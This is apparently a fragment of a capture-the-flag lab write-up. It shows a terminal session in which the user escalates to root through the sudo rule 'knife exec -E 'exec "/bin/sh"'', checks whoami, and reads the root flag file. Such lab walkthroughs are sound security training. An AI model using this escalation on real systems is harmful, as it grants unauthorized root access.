 james@knife:/$ sudo knife exec -E 'exec "/bin/sh"'
sudo knife exec -E 'exec "/bin/sh"'
# whoami
whoami
root
# bash
bash
root@knife:/# cat /root/rootcat /root/root.txt
cat /root/root.txt
8dd428c475c3848